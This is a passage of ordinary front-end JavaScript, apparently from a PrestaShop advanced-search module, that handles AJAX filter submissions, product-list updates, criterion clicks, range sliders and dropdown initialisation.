            localCacheKey: as4Plugin.localCacheKey,
            cacheTTL: 2,
            dataType: 'json',
            data: {
                ajaxMode: 1,
                productFilterListData: as4Plugin.getParamValue(idSearch, 'as4_productFilterListData'),
                productFilterListSource: as4Plugin.getParamValue(idSearch, 'as4_productFilterListSource'),
                with_product: 1
            },
            method: "POST"
        };
    },

    // Get Ajax dynamic parameters
    getASFormDynamicCriterionOptions: function(idSearch) {
        return {
            beforeSubmit: as4Plugin.showAsRequest,
            success: as4Plugin.showAsResponse,
            localCache: as4Plugin.localCache,
            localCacheKey: as4Plugin.localCacheKey,
            cacheTTL: 2,
            dataType: 'json',
            mode: 'abort',
            port: 'asSearch',
            data: {
                with_product: 0,
                ajaxMode: 1,
                productFilterListData: as4Plugin.getParamValue(idSearch, 'as4_productFilterListData'),
                productFilterListSource: as4Plugin.getParamValue(idSearch, 'as4_productFilterListSource')
            },
            method: "POST"
        };
    },

    // Pre-submit callback
    showAsRequest: function(formData, jqForm, options) {
        var idSearch = $(jqForm).find('input[name=id_search]').val();
        if (typeof(idSearch) == 'undefined' && typeof(history.state) != 'undefined' && history.state != null && typeof(history.state.id_search) != 'undefined' && !isNaN(history.state.id_search)) {
            idSearch = history.state.id_search;
        }
        if (isNaN(idSearch) && as4Plugin.lastIdSearch != false && !isNaN(as4Plugin.lastIdSearch)) {
            // Retrieve latest known idSearch
            idSearch = as4Plugin.lastIdSearch;
        }
        if (isNaN(idSearch)) {
            // Retrieve idSearch from ajax call data
            idSearch = parseInt(as4Plugin.getObjectValueByKey(formData, 'id_search'));
        }
        if (!isNaN(idSearch)) {
            // With product ?
            withProduct = parseInt(as4Plugin.getObjectValueByKey(formData, 'with_product'));

            as4Plugin.lastIdSearch = idSearch;
            as4Plugin.setLayer('#PM_ASBlockOutput_' + idSearch);
            if (withProduct) {
                as4Plugin.setLayer(as4Plugin.getSearchResultsSelector(idSearch));
                // Add CSS classes to center column
                var centerColumnCssClasses = as4Plugin.getParamValue(idSearch, 'centerColumnCssClasses');
                if (typeof(centerColumnCssClasses) != 'undefined' && centerColumnCssClasses != null && centerColumnCssClasses.length > 0) {
                    $(as4Plugin.getSearchResultsSelector(idSearch)).addClass(centerColumnCssClasses);
                }
            }
        }
        return true;
    },

    scrollTop: function(idSearch, context, forceScroll) {
        if (as4Plugin.getParamValue(idSearch, 'scrollTopActive') == true || forceScroll === true) {
            pm_scrollTopSelector = as4Plugin.getSearchResultsSelector(idSearch);

            if (typeof($(pm_scrollTopSelector)) != 'undefined' && $(pm_scrollTopSelector).length > 0) {
                $('html, body').animate({
                    scrollTop: $(pm_scrollTopSelector).offset().top
                }, 500);
            }
        }
    },

    setResultsContents: function(id_search, htmlResults, context, withProduct) {
        $(document).trigger('as4-Before-Set-Results-Contents', [id_search, context]);
        var keepCategoryInformation = as4Plugin.getParamValue(id_search, 'keep_category_information');
        var searchResultsSelector = as4Plugin.getSearchResultsSelector(id_search);

        // Init sliders
        as4Plugin.initSliders();

        // Init toggleLink
        as4Plugin.initCriterionHideToggleLink();

        if (!keepCategoryInformation) {
            $('#main .block-category').remove();
        }

        var destinationElement = $('body ' + searchResultsSelector);
        if ($(destinationElement).length > 0) {
            // Animation complete.
            $(searchResultsSelector).css('height', 'auto');
        }
        as4Plugin.removeLayer();
        $(document).trigger('as4-After-Set-Results-Contents', [id_search, context]);
    },

    showAsResponse: function(responseText, statusText, xhr, $form) {
        if (typeof(responseText.redirect_to_url) != 'undefined' && responseText.redirect_to_url != '') {
            window.location = responseText.redirect_to_url;
            return;
        }

        // Allow to "not" replace rendered products in case we only want facets to be updated
        if (responseText.rendered_products_top == null) {
            responseText.rendered_products_top = function() { return $(this) };
        }
        var withProduct = true;
        if (responseText.rendered_products == null) {
            withProduct = false;
            responseText.without_products = true;
            responseText.rendered_products = function() { return $(this) };
        } else {
            responseText.without_products = false;
        }
        if (responseText.rendered_products_bottom == null) {
            responseText.rendered_products_bottom = function() { return $(this) };
        }
        if (typeof($form) == 'undefined') {
            $form = $('#PM_ASForm_' + history.state.id_search);
        }
        var id_search = $form.find('input[name=id_search]').val();
        var step_search = as4Plugin.getParamValue(id_search, 'stepSearch');
        var hookName = as4Plugin.getParamValue(id_search, 'hookName');
        var searchResultsSelector = as4Plugin.getSearchResultsSelector(id_search);

        if ($('#js-product-list').length == 0 && withProduct) {
            if (hookName == 'home') {
                // Remove any extra content from homepage
                $('#PM_ASBlockOutput_' + responseText.id_search).parent().find('*:not([id="PM_ASBlockOutput_' + responseText.id_search + '"])').remove();
                $('#PM_ASBlockOutput_' + responseText.id_search).after('<section id="products"><div id="js-product-list-top"></div><div id="js-product-list"></div><div id="js-product-list-bottom"></div></section>');
            } else {
                $(searchResultsSelector).find('*:not([id="PM_ASBlockOutput_' + responseText.id_search + '"])').remove();
                $(searchResultsSelector).prepend('<section id="products"><div id="js-product-list-top"></div><div id="js-product-list"></div><div id="js-product-list-bottom"></div></section>');
            }
        }

        if ((typeof(responseText.remind_selection) != 'undefined' && (responseText.remind_selection == 3 || responseText.remind_selection == 1))) {
            // Check if #js-active-search-filters exists
            if (withProduct && $('#js-active-search-filters').length == 0 && $('#js-product-list-top').length > 0) {
                // Add this missing div first
                $('#js-product-list-top').parent().prepend('<div id="js-active-search-filters"></div>');
            }
        } else {
            $('#js-active-search-filters').remove();
        }

        // Prevent scroll to the top from the default theme's updateProductList handler when we apply a new criterion
        var currentTop = $(window).scrollTop();
        prestashop.once('updateProductList', function () {
            $(document).scrollTop(currentTop);
        });

        // Emit a product list update event if we have products to show after the request
        if (!responseText.without_products) {
            prestashop.emit('updateProductList', responseText);
        }

        // Update search block (facets)
        $('#PM_ASBlockOutput_' + responseText.id_search).replaceWith(responseText.rendered_facets);

        // Mobile styles
        as4Plugin.initMobileStyles(responseText.id_search);

        // Hide selection reminder if empty
        $('.PM_ASSelectionsDropDown').each(function() {
            if ($('li.PM_ASSelectionsSelectedCriterion', $(this)).length == 0) {
                $(this).hide();
            }
        });

        if (typeof(responseText.current_url) != 'undefined' && responseText.current_url != '') {
            as4Plugin.pushStateNewURL(responseText.current_url);
        }

        if (typeof(responseText.html_block) != 'undefined' && responseText.html_block != '' && responseText.html_block != null) {
            var htmlBlock = responseText.html_block;
            step_search = false;
        } else if (step_search == 1) {
            var next_id_criterion_group = $form.find('input[name="next_id_criterion_group"]').val();
            var htmlBlock = responseText.html_criteria_block;
            as4Plugin.setNextIdCriterionGroup(id_search, responseText.next_id_criterion_group);
        }
        // var htmlResults = responseText.html_products;
        if (htmlBlock) {
            if (hookName == 'top' || hookName == 'displayTop' || hookName == 'displayNavFullWidth') {
                if (step_search == 1) {
                    var htmlBlockSelection = responseText.html_selection_block;
                    if (htmlBlockSelection) {
                        $('#PM_ASBlock_' + id_search + ' .PM_ASSelectionsBlock').html(htmlBlockSelection);
                    }
                    $('#PM_ASCriterionsGroup_' + id_search + '_' + next_id_criterion_group).html(htmlBlock);
                } else {
                    $('#PM_ASBlockOutput_' + id_search).html(htmlBlock);
                }
            } else {
                // Animation complete.
                if (step_search == 1) {
                    var htmlBlockSelection = responseText.html_selection_block;
                    if (htmlBlockSelection) {
                        $('#PM_ASBlock_' + id_search + ' .PM_ASSelectionsBlock').html(htmlBlockSelection);
                    }
                    $('#PM_ASCriterionsGroup_' + id_search + '_' + next_id_criterion_group).html(htmlBlock);
                } else {
                    $('#PM_ASBlockOutput_' + id_search).html(htmlBlock);
                }
            }
        }
        // as4Plugin.setResultsContents(id_search, htmlResults, 'showAsResponse');
        as4Plugin.setResultsContents(id_search, '', 'showAsResponse', withProduct);
    },

    runSearch: function(id_search, search_method) {
        if (search_method == 1) {
            setTimeout(function() {
                $('#PM_ASForm_' + id_search).ajaxSubmit(as4Plugin.getASFormOptions(id_search));
            }, 1);
        } else if (search_method == 2 || search_method == 4) {
            setTimeout(function() {
                $('#PM_ASForm_' + id_search).ajaxSubmit(as4Plugin.getASFormDynamicCriterionOptions(id_search));
            }, 1);
        }
    },

    nextStep: function(id_search, search_method) {
        setTimeout(function() {
            if (search_method == 2 || search_method == 3 || search_method == 4) {
                $('#PM_ASForm_' + id_search).ajaxSubmit(as4Plugin.getASFormDynamicCriterionOptions(id_search));
            } else {
                $('#PM_ASForm_' + id_search).ajaxSubmit(as4Plugin.getASFormOptions(id_search));
            }
        }, 1);
    },

    getFormSerialized: function(id_search) {
        return $('#PM_ASForm_' + id_search).serialize();
    },

    getFormSerializedArray: function(id_search) {
        return $('#PM_ASForm_' + id_search).serializeArray();
    },

    addBestSalesOptions: function(id_search) {
        if (as4Plugin.getParamValue(id_search, 'addBestSalesOption') == true) {
            // Add best sales option
            $(document).ready(function() {
                $('#selectPrductSort, #selectProductSort, .selectPrductSort').each(function() {
                    $('option[value^="sales:"]', this).remove();
                    if ($('option[value^="sales:"]', this).length == 0) {
                        if (as4Plugin.getParamValue(id_search, 'orderBy') == 'sales') {
                            $('option:selected', this).prop('selected', false);
                        }
                        // Add new items
                        if (as4Plugin.getParamValue(id_search, 'orderBy') == 'sales' && as4Plugin.getParamValue(id_search, 'orderWay') == 'asc') {
                            $(this).append('<option value="sales:asc" selected="selected">' + as4_orderBySalesAsc + '</option>');
                        } else {
                            $(this).append('<option value="sales:asc">' + as4_orderBySalesAsc + '</option>');
                        }
                        if (as4Plugin.getParamValue(id_search, 'orderBy') == 'sales' && as4Plugin.getParamValue(id_search, 'orderWay') == 'desc') {
                            $(this).append('<option value="sales:desc" selected="selected">' + as4_orderBySalesDesc + '</option>');
                        } else {
                            $(this).append('<option value="sales:desc">' + as4_orderBySalesDesc + '</option>');
                        }
                    }
                });
            });
        }
    },

    getIdSearchFromItem: function(item) {
        if ($(item).parents('.PM_ASBlockOutput').length > 0) {
            return $(item).parents('.PM_ASBlockOutput').data('id-search');
        } else if ($(item).parents('#PM_ASearchResults').length > 0) {
            return $(item).parents('#PM_ASearchResults').data('id-search');
        } else if ($(item).parents('[data-id-search]').length > 0) {
            return $(item).parents('[data-id-search]').data('id-search');
        }
        return false;
    },

    initMobileStyles: function(idSearch) {
        if (typeof(prestashop) == 'object' && prestashop.responsive.mobile == true) {
            $('.PM_ASBlockOutput').addClass('PM_ASMobileMode');
            if (!isNaN(idSearch)) {
                $('#PM_ASBlockOutput_' + idSearch).addClass('PM_ASMobileVisible');
            }
        } else if (typeof(prestashop) == 'object' && prestashop.responsive.mobile == false) {
            $('.PM_ASBlockOutput').removeClass('PM_ASMobileMode');
        }
    },

    initSearchEngine: function() {
        // Init is already done...
        if (as4Plugin.initDone) {
            return;
        }
        as4Plugin.initDone = true;

        $(document).on('click', '.PM_ASBlockOutput .card-header', function(e) {
            e.preventDefault();
            if (typeof(prestashop) == 'object' && prestashop.responsive.mobile == true) {
                $(this).parents('.PM_ASBlockOutput').toggleClass('PM_ASMobileVisible');
            }
        });

        $(document).on('click', '.PM_ASBlockOutput .PM_ASResetSearch', function(e) {
            e.preventDefault();
            id_search = as4Plugin.getIdSearchFromItem(this);
            $(document).trigger('as4-Search-Reset', [id_search]);
            const resetURL = as4Plugin.getParamValue(id_search, 'resetURL');
            if (resetURL.length) {
                location.href = resetURL;
            } else {
                location.href = window.prestashop.urls.current_url;
            }
        });

        $(document).on('click', '.PM_ASSelectionsBlock .PM_ASSelectionsDropDownShowLink', function(e) {
            e.preventDefault();
            $(this).toggleClass('PM_ASSelectionsBlockOpened');
            $(this).next('.PM_ASSelectionsDropDownMenu').slideToggle('fast');
        });
        // Hide selection reminder if empty (on load)
        $('.PM_ASSelectionsDropDown').each(function() {
            if ($('li.PM_ASSelectionsSelectedCriterion', $(this)).length == 0) {
                $(this).hide();
            }
        });

        $(document).on('click', '.PM_ASBlockOutput .PM_ASLabelCheckbox', function(e) {
            e.preventDefault();
            $('input#' + $(this).attr('for')).trigger('click');
        });

        $(document).on('click', '.PM_ASBlockOutput .PM_ASCriterionEnable .PM_ASCriterionLink', function(e) {
            e.preventDefault();

            if ($(this).parents('li').hasClass('PM_ASCriterionDisable')) {
                return;
            }
            id_search = as4Plugin.getIdSearchFromItem(this);
            id_criterion_group = $(this).data('id-criterion-group');
            if (typeof(id_criterion_group) != 'undefined' && as4Plugin.getParamValue(id_search, 'seo_criterion_groups') != '' && as4Plugin.getParamValue(id_search, 'seo_criterion_groups').length > 0) {
                if ($.inArray(id_criterion_group, as4Plugin.getParamValue(id_search, 'seo_criterion_groups').split(',')) != -1) {
                    return;
                }
            }

            if (!$(this).hasClass('PM_ASCriterionLinkSelected')) {
                $(this).next('input').prop('disabled', false);
                $(this).addClass('PM_ASCriterionLinkSelected');
            } else {
                $(this).next('input').prop('disabled', true);
                $(this).removeClass('PM_ASCriterionLinkSelected');
            }

            $(document).trigger('as4-Criterion-Change', [id_search, id_criterion_group, $(this).next('input').val(), $.trim($(this).text() == '' ? $(this).attr('title') : $(this).text()), 'link']);
        });

        $(document).on('click', '.PM_ASBlockOutput .PM_ASCriterionStepEnable .PM_ASCriterionLink', function(e) {
            e.preventDefault();

            if ($(this).parents('li').hasClass('PM_ASCriterionDisable')) {
                return;
            }

            id_search = as4Plugin.getIdSearchFromItem(this);
            id_criterion_group = $(this).data('id-criterion-group');
            if (typeof(id_criterion_group) != 'undefined' && as4Plugin.getParamValue(id_search, 'seo_criterion_groups') != '' && as4Plugin.getParamValue(id_search, 'seo_criterion_groups').length > 0) {
                if ($.inArray(id_criterion_group, as4Plugin.getParamValue(id_search, 'seo_criterion_groups').split(',')) != -1) {
                    return;
                }
            }

            if (!$(this).hasClass('PM_ASCriterionLinkSelected')) {
                $(this).next('input').prop('disabled', false);
                $(this).addClass('PM_ASCriterionLinkSelected');
            } else {
                $(this).next('input').prop('disabled', true);
                $(this).removeClass('PM_ASCriterionLinkSelected');
            }

            $(document).trigger('as4-Criterion-Change', [id_search, id_criterion_group, $(this).next('input').val(), $.trim($(this).text() == '' ? $(this).attr('title') : $(this).text()), 'link']);
        });

        $('body').on('change', '#search_filters select, .PM_ASBlockOutput .PM_ASCriterionGroupSelect', function(e) {
            e.preventDefault();
            e.stopImmediatePropagation();

            // Do not proceed change event while selectize is open
            if (typeof (this.selectize) != 'undefined' && this.selectize.isOpen && $(this).attr('multiple') != 'multiple') {
                return;
            }

            id_search = as4Plugin.getIdSearchFromItem(this);
            id_criterion_group = $(this).data('id-criterion-group');

            $(document).trigger('as4-Criterion-Change', [id_search, id_criterion_group, $(this).val(), $.trim($(this).find('option:selected').text()), 'select']);
        });

        $(document).on('click', '.PM_ASBlockOutput .PM_ASCriterionCheckbox', function(e) {
            id_search = as4Plugin.getIdSearchFromItem(this);
            id_criterion_group = $(this).data('id-criterion-group');

            $(document).trigger('as4-Criterion-Change', [id_search, id_criterion_group, $(this).val(), $.trim($('label[for="as4c_' + $(this).attr('data-id-criterion-group') + '_' + $(this).val() + '"]').text()), 'checkbox']);
        });

        // Numeric range
        $(document).on('change', '.PM_ASCriterionsGroup input[type=number]', function(e) {
            e.preventDefault();

            id_search = as4Plugin.getIdSearchFromItem(this);
            id_criterion_group = $(this).data('id-criterion-group');
            search_method = as4Plugin.getParamValue(id_search, 'searchMethod');
            step_search = as4Plugin.getParamValue(id_search, 'stepSearch');

            min = parseFloat($('#PM_ASInputCritRange' + id_search + '_' + id_criterion_group + '_min').val());
            max = parseFloat($('#PM_ASInputCritRange' + id_search + '_' + id_criterion_group + '_max').val());

            if (min == "NaN" || max == "NaN") {
                return false;
            }

            newInputValue = (min <= max ? min : max) + "~" + (max >= min ? max : min);
            $('#PM_ASInputCritRange' + id_search + '_' + id_criterion_group).val(newInputValue);

            if (step_search == 1) {
                as4Plugin.nextStep(id_search, search_method);
            } else {
                if (search_method == 1) {
                    $('#PM_ASForm_' + id_search + '').ajaxSubmit(as4Plugin.getASFormOptions(id_search));
                }
                if (search_method == 2 || search_method == 4) {
                    $('#PM_ASForm_' + id_search + '').ajaxSubmit(as4Plugin.getASFormDynamicCriterionOptions(id_search));
                }
            }

            $(document).trigger('as4-Criterion-Change', [id_search, id_criterion_group, null, null, 'range']);
        });

        // Reset criterions group
        $(document).on('click', '.PM_ASBlockOutput .PM_ASResetGroup', function(e) {
            e.preventDefault();

            id_search = as4Plugin.getIdSearchFromItem(this);
            id_criterion_group = $(this).attr('rel');
            search_method = as4Plugin.getParamValue(id_search, 'searchMethod');

            $(document).trigger('as4-Criterion-Group-Reset', [id_search, id_criterion_group]);
            $('#PM_ASForm_' + id_search + ' input[name=reset_group]').val(id_criterion_group);

            // In case we are in "Last criterion selected" mode, the reset button must re-execute the step, not the search
            if (search_method == 3) {
                as4Plugin.nextStep(id_search, search_method);
            } else {
                as4Plugin.runSearch(id_search, search_method);
            }
        });

        // Skip criterions group (step search)
        $(document).on('click', '.PM_ASBlockOutput .PM_ASSkipGroup', function(e) {
            e.preventDefault();

            id_search = as4Plugin.getIdSearchFromItem(this);
            id_criterion_group = $(this).attr('rel');
            search_method = as4Plugin.getParamValue(id_search, 'searchMethod');

            $('#PM_ASForm_' + id_search + ' [name="as4c[' + id_criterion_group + '][]"]').prop('disabled', true);
            $('#PM_ASForm_' + id_search + ' [name="as4c[' + id_criterion_group + '][]"][value="-1"]').prop('disabled', false);
            $(document).trigger('as4-Criterion-Group-Skip', [id_search, id_criterion_group, search_method]);
            as4Plugin.nextStep(id_search, search_method);
        });

        // Show advanced Search
        $(document).on('click', '.PM_ASBlockOutput .PM_ASShowCriterionsGroupHidden a', function(e) {
            e.preventDefault();

            var id_search = as4Plugin.getIdSearchFromItem(this);
            var e = $(this);
            var hideState = $(e).parent('.PM_ASShowCriterionsGroupHidden').next('.PM_ASCriterionsGroupHidden:hidden').length;
            $.ajax({
                method: "POST",
                url: ASSearchUrl,
                cache: false,
                data: ('setHideCriterionStatus=1&id_search=' + id_search + '&state=' + hideState + '&productFilterListData=' + as4Plugin.getParamValue(id_search, 'as4_productFilterListData') + '&productFilterListSource=' + as4Plugin.getParamValue(id_search, 'as4_productFilterListSource')),
                success: function(responseText) {
                    if (hideState == 0) {
                        $(e).parent().removeClass('PM_ASShowCriterionsGroupHiddenOpen');
                    } else {
                        $(e).parent().addClass('PM_ASShowCriterionsGroupHiddenOpen');
                    }
                    $(e).parent('.PM_ASShowCriterionsGroupHidden').nextAll('.PM_ASCriterionsGroupHidden').slideToggle('fast');
                    as4Plugin.searchResponseCallback(id_search);
                }
            });
        });
        // /From initSearch

        // From initNotMulticriteriaElements
        $(document).on('mousedown', '.PM_ASNotMulticriteria', function(e) {
            e.preventDefault();

            if ($(this).parents('li').hasClass('PM_ASCriterionDisable')) {
                return;
            }
            // For checkbox
            if ($(this).attr('type') == 'checkbox') {
                if (!$(this).prop('checked')) {
                    var curIndex = $(this).parent('li').index();
                    $(this).parent('li').parent('ul').find('li:not(:eq(' + curIndex + ')) > input[type=checkbox]').prop('checked', false);
                }
            } else {
                if (!$(this).hasClass('PM_ASCriterionLinkSelected')) {
                    var curIndex = $(this).parent('li').index();
                    $(this).parent('li').parent('ul').find('li:eq(' + curIndex + ') > input[type=hidden]').prop('disabled', false);
                    $(this).parent('li').parent('ul').find('li:not(:eq(' + curIndex + ')) > input[type=hidden]').prop('disabled', true);
                    $(this).parent('li').parent('ul').find('li > a').removeClass('PM_ASCriterionLinkSelected');
                }
            }
        });
        // /From initNotMulticriteriaElements

        // From initFormSearchBlocLink
        $(document).on('click', '.PM_ASSelectionsRemoveLink', function(e) {
            e.preventDefault();
            var id_search = as4Plugin.getIdSearchFromItem(this);

            $(this).next('input').prop('disabled', true);
            $(this).parents('form').ajaxSubmit(as4Plugin.getASFormOptions(id_search));
        });

        $(document).on('click', '.PM_ASBlockOutput .PM_ASCriterionHideToggleClick a', function(e) {
            e.preventDefault();
            $(this).parents('.PM_ASCriterions').find('.PM_ASCriterionHide').slideToggle('fast');
            $(this).parents('.PM_ASCriterions').find('.PM_ASCriterionGroupColor.color_to_pick_list li.PM_ASCriterionHide, .PM_ASCriterionGroupImage li.PM_ASCriterionHide').css('display', 'inline-block');
            $(this).children('.PM_ASHide, .PM_ASShow').toggle();
        });
        // /From initFormSearchBlocLink

        // From initFormSearchBlockLevelDepth
        /* Level Depth */
        $(document).on('click', '.PM_ASBlockOutput .PM_ASCriterionOpenClose', function(e) {
            e.preventDefault();
            id_category = $(this).data('id-category');
            id_search = as4Plugin.getIdSearchFromItem(this);
            event_type = 'open';

            if ($(this).hasClass('PM_ASCriterionClose')) {
                event_type = 'open';
                $(this).removeClass('PM_ASCriterionClose').addClass('PM_ASCriterionOpen');
            } else if ($(this).hasClass('PM_ASCriterionOpen')) {
                event_type = 'close';
                $(this).removeClass('PM_ASCriterionOpen').addClass('PM_ASCriterionClose');
            }

            as4Plugin.closeNestedCategories(event_type, id_category, true);
        });
        $(document).on('click', '.PM_ASBlockOutput .PM_ASCriterionLevelChoose', function(e) {
            e.preventDefault();

            id_criterion = $(this).data('id-criterion');
            id_criterion_group = $(this).data('id-criterion-group');
            id_search = as4Plugin.getIdSearchFromItem(this);
            currentCategoryLevelItem = $('#PM_ASCriterionGroupSelect_' + id_search + '_' + id_criterion_group);
            currentSelectedCategory = $('option[value="' + id_criterion + '"]', currentCategoryLevelItem);

            if (currentSelectedCategory.length > 0 && currentSelectedCategory.prop('selected') == true) {
                // Category is already selected, we must unselect it
                $('option:selected', currentCategoryLevelItem).prop('selected', false);
                currentCategoryLevelItem.trigger('change');
            } else {
                $('option:selected', currentCategoryLevelItem).prop('selected', false);
                currentSelectedCategory.prop('selected', true);
                currentCategoryLevelItem.trigger('change');
            }
        });
        /* /Level Depth */
        // /From initFormSearchBlockLevelDepth

        $(document).on('click', '.PM_ASSubmitSearch', function(e) {
            e.preventDefault();
            var id_search = as4Plugin.getIdSearchFromItem(this);
            $(this).parents('form').ajaxSubmit(as4Plugin.getASFormOptions(id_search));
        });

        as4Plugin.removeOldEvents();
    },

    closeNestedCategories: function(eventType, idCategory, onlyShowNextLevel) {
        if (!isNaN(idCategory)) {
            $('#PM_ASBlock_' + id_search + ' .PM_ASCriterionLevel[data-id-parent="' + idCategory + '"]').each(function() {
                if (eventType == 'close') {
                    $('.PM_ASCriterionOpenClose', this).removeClass('PM_ASCriterionOpen').addClass('PM_ASCriterionClose');
                    $(this).slideUp();
                } else {
                    if (onlyShowNextLevel) {
                        $(this).slideDown();
                    }
                }

                nestedCategoryId = $('.PM_ASCriterionOpenClose', this).data('id-category');
                as4Plugin.closeNestedCategories(event_type, nestedCategoryId, false);
            });
        }
    },

    handleFilterButtonEvent: function(id_search) {
        // Open search engine filters when native "Filter" button is pressed
        setTimeout(function () {
            $('body').off('click', '#search_filter_toggler');
            if (typeof (id_search) == 'undefined') {
                $('body').on('click', '#search_filter_toggler', function () {
                    if ($('.PM_ASBlockOutput:not(.PM_ASMobileVisible) .card-header').size() > 0) {
                        searchBlock = $('.PM_ASBlockOutput:not(.PM_ASMobileVisible) .card-header');
                        searchBlock.get(0).click();
                        $('html, body').animate({
                            scrollTop: searchBlock.offset().top
                        }, 500);
                    }
                });
            } else {
                $('body').on('click', '#search_filter_toggler', function () {
                    $('#PM_ASBlockOutput_' + id_search + ':not(.PM_ASMobileVisible) .card-header').click();
                    $('html, body').animate({
                        scrollTop: $('#PM_ASBlockOutput_' + id_search + ' .card-header').offset().top
                    }, 500);
                });
            }
        }, 200);
    },

    removeOldEvents: function(id_search) {
        as4Plugin.handleFilterButtonEvent(id_search);
        $('body').off('change', '#search_filters select');
        $(document).off('change', '#search_filters select');
    },

    initSliders: function() {
        $('.PM_ASCritRange').each(function() {
            sliderItem = $(this);
            id_search = as4Plugin.getIdSearchFromItem(sliderItem);

            sliderItem.slider({
                range: true,
                min: $(this).data('min'),
                max: $(this).data('max'),
                step: $(this).data('step'),
                values: $(this).data('values'),
                disabled: $(this).data('disabled'),
                slide: function(event, ui) {
                    id_search = $(this).data('id-search');

                    as4Plugin.assignRangeValues($(this), id_search, ui);
                },
                stop: function(event, ui) {
                    id_search = $(this).data('id-search');
                    search_method = as4Plugin.getParamValue(id_search, 'searchMethod');
                    step_search = as4Plugin.getParamValue(id_search, 'stepSearch');

                    as4Plugin.assignRangeValues($(this), id_search, ui);

                    if (step_search == 1) {
                        as4Plugin.nextStep(id_search, search_method);
                    } else {
                        if (search_method == 1) {
                            $('#PM_ASForm_' + id_search).ajaxSubmit(as4Plugin.getASFormOptions(id_search));
                        }
                        if (search_method == 2 || search_method == 4) {
                            $('#PM_ASForm_' + id_search).ajaxSubmit(as4Plugin.getASFormDynamicCriterionOptions(id_search));
                        }
                    }
                }
            });
        });
    },

    initCriterionHideToggleLink: function() {
        $('.PM_ASCriterionHideToggleLink').click(function(e) {
            e.preventDefault();
            return;
        });

        $('.PM_ASBlockOutput .PM_ASCriterionsToggleHover').hoverIntent(function(e) {
            if (typeof(e.toElement) != 'undefined' && ($(e.toElement).is('.PM_ASResetGroup') || $(e.toElement).is('.PM_ASSkipGroup'))) {
                e.preventDefault();
                return;
            }
            $(this).addClass('PM_ASCriterionGroupToggleHover');
            $(this).find('.PM_ASCriterionHide').stop().slideDown('fast');
            $(this).find('.PM_ASCriterionGroupColor.color_to_pick_list li.PM_ASCriterionHide').css('display', 'inline-block');
            $(this).find('.PM_ASCriterionGroupImage li.PM_ASCriterionHide').css('display', 'inline-block');
        }, function() {
            $(this).removeClass('PM_ASCriterionGroupToggleHover');
            $(this).find('.PM_ASCriterionHide').stop().slideUp('fast', function() {
                $(this).parents('.PM_ASCriterions').removeClass('PM_ASCriterionGroupToggleHover');
            });
            $(this).find('.PM_ASCriterionGroupColor.color_to_pick_list li.PM_ASCriterionHide').css('display', 'none');
            $(this).find('.PM_ASCriterionGroupImage li.PM_ASCriterionHide').css('display', 'none');
        });
    },

    assignRangeValues: function(slider, id_search, ui) {
        slideMinValue = Math.round(ui.values[0]*100)/100;
        slideMaxValue = Math.round(ui.values[1]*100)/100;

        if (typeof (slider.data('currency-iso-code')) != 'undefined' && slider.data('currency-iso-code') != null && slider.data('currency-iso-code').length > 0) {
            // Price slider
            let formatterOptions = {
                currencyIsoCode: slider.data('currency-iso-code'),
                currencyPrecision: slider.data('currency-precision')
            };
            $('#PM_ASCritRangeValue' + id_search + '_' + slider.data('id-criterion-group')).html(as4Plugin.formatCurrency(formatterOptions, slideMinValue) + ' - ' + as4Plugin.formatCurrency(formatterOptions, slideMaxValue));
        } else {
            $('#PM_ASCritRangeValue' + id_search + '_' + slider.data('id-criterion-group')).html(slider.data('left-range-sign') + slideMinValue + slider.data('right-range-sign') + ' - ' + slider.data('left-range-sign') + slideMaxValue + slider.data('right-range-sign'));
        }
        $('#PM_ASInputCritRange' + id_search + '_' + slider.data('id-criterion-group')).val('' + slideMinValue + '~' + slideMaxValue);
    },

    initSearchBlock: function(id_search, search_method, step_search) {
        $(document).trigger('as4-Before-Init-Search-Block', [id_search, search_method, step_search]);

        // Init sliders
        as4Plugin.initSliders();

        // Init toggleLink
        as4Plugin.initCriterionHideToggleLink();

        as4Plugin.removeOldEvents(id_search);

        // Submit search
        if (search_method == 2 || search_method == 4) {
            $('#PM_ASForm_' + id_search).ajaxForm(as4Plugin.getASFormOptions(id_search));
        }
        $(document).trigger('as4-After-Init-Search-Block', [id_search, search_method, step_search]);
        as4Plugin.searchResponseCallback(id_search);
    },

    // Set Next Id Criterion Group when step_search is on
    setNextIdCriterionGroup: function(id_search, next_id_criterion_group) {
        var input_next_id_criterion_group = $('#PM_ASBlock_' + id_search).find('input[name="next_id_criterion_group"]');
        if (next_id_criterion_group != 0) {
            $(input_next_id_criterion_group).val(next_id_criterion_group);
        } else {
            $(input_next_id_criterion_group).val('');
        }
    },


    moveFormContainerForSEOPages: function() {
        if (typeof($('div#PM_ASFormContainerHidden')) != 'undefined' && $('div#PM_ASFormContainerHidden').length > 0) {
            var element_parent = $('div#PM_ASFormContainerHidden').parent().parent();
            if (typeof(element_parent) != 'undefined' && $(element).length > 0) {
                var element = $('div#PM_ASFormContainerHidden').detach();
                $(element_parent).append(element);
            }
        }
    },

    searchResponseCallback: function(id_search) {
        as4Plugin.removeOldEvents(id_search);

        $(document).trigger('as4-Before-Response-Callback');
        //Override button add to cart from results
        if ($('#PM_ASearchResults').length > 0) {
            if (typeof initAp4CartLink == 'function') {
                initAp4CartLink();
            }
            if (typeof(ajaxCart) != 'undefined') {
                ajaxCart.overrideButtonsInThePage();
            }
            if (typeof(modalAjaxCart) != 'undefined') {
                modalAjaxCart.overrideButtonsInThePage();
            }
            // Init PS 1.6 theme default behaviour
            if (typeof(display) != 'undefined' && display instanceof Function) {
                // Set default display to grid view
                var view = 'grid';
                if ($.totalStorage instanceof Function) {
                    viewFromLocalStorage = $.totalStorage('display');
                    if (typeof(viewFromLocalStorage) != 'undefined' && viewFromLocalStorage) {
                        // Get display mode from local storage
                        view = viewFromLocalStorage;
                    }
                }
                try {
                    // Apply display mode if different than grid (default mode)
                    if (view && view != 'grid') {
                        display(view);
                    }
                } catch (e) { }

                if (typeof(blockHover) != 'undefined' && blockHover instanceof Function) {
                    blockHover();
                }
                $('#grid').click(function(e) {
                    e.preventDefault();
                    try {
                        display('grid');
                    } catch (e) { }
                });
                $('#list').click(function(e) {
                    e.preventDefault();
                    try {
                        display('list');
                    } catch (e) { }
                });
            }
            // /Init PS 1.6 theme default behaviour
        }

        // Add best sales options
        as4Plugin.addBestSalesOptions(id_search);

        $(document).ready(function() {
            // Init chosen items (select with filters)
            // On mobile, we don't specify the "visible" because we hide the filters on page load
            $(".PM_ASBlockOutput select.chosen, .PM_ASBlockOutput select.as4-select, .PM_ASBlockOutput.PM_ASMobileMode select.as4-select").each(function() {
                selectizePlugins = [];
                if ($(this).prop('multiple')) {
                    selectizePlugins = ['remove_button'];
                }
                $(this).selectize({
                    plugins: selectizePlugins,
